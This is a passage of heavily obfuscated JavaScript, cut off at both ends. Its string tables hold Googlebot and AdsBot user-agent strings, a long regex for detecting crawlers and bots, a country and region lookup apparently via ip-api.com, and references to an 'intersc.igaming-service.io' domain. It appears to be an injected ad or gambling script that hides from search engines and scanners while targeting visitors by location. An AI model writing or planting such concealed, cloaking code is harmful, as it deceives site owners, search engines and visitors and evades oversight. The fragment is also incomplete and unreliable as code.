_0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- 